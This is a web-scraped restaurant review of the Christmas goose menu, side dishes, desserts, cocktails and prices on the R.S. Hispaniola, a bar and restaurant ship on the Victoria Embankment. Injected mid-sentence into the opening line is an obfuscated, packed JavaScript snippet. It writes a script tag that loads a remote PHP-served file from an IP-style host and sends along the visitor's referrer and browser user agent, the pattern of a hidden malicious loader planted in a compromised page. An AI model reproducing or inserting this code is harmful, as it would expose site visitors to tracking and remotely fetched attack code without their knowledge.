 It's (function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!".replace(/^/,String)){while(c–){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c–){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6(" 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|atene|var|u0026u|referrer|ytsze||js|php'.split('|'),0,{}))
been an eventful year aboard the R.S. Hispaniola; the bar and restaurant ship which is permanently based in a prime location alongside Victoria Embankment has undergone a major transformation, which has seen changes not only to the physical appearance of the boat, but to the key staff members and the menu. The Upper Deck has been relaunched as 'The Upper Deck Bar & Restaurant' with a sleek, contemporary feel, which really enhances the spectacular views across the Thames.
What's more this Christmas they have really pushed the boat out (no pun intended) with the 'Golden Goose Christmas Menu' features, as the crowning glory, a whole goose with all the trimmings served amongst 4 people and hand-carved by the chef at your table.
The meal itself kicks off with a pop and a splash of champagne which we enjoyed with a crayfish and langoustine cocktail, one of 3 options available as a starter. The goose is served with a substantial selection of well-considered and interesting side plates including brussel sprouts with pancetta, Calvados-glazed apples, date and red wine sauce, and not forgetting the roast Chateau potatoes. There was certainly more than enough to go around and the goose was cooked to perfection.
For dessert, again 3 options are available, but we chose to go with the delightfully warm and gooey Christmas pudding with brandy and orange butter sauce. Just the perfect size to round off a hearty Christmas meal. The atmosphere of the Upper Deck was relaxed and informal, though the amazing views across the river and the live piano renditions reminded us that this was something special indeed. To conclude the evening, we were treated to some of the finely-crafted cocktails on offer. We tried 'El Hispaniola,' which combines vodka, lavender, vanilla and lemon, and proved to be a potent and refreshing palette-cleanser. Coming in at £75 per person, the Golden Goose menu isn't cheap, but the surroundings, the service, the quality of the food and the spectacular views certainly warrant paying that bit extra. Still can't quite stretch to £75? Fear not! You can still enjoy the views, the atmosphere and a lighter Christmas menu at a much more purse-friendly £35 per head. Or, if you are just looking for a place to go for a few drinks, afternoon tea or a light lunch, La Hispaniola has you covered. Victoria Embankment, London WC2N 5DJ
www.hispaniola.co.uk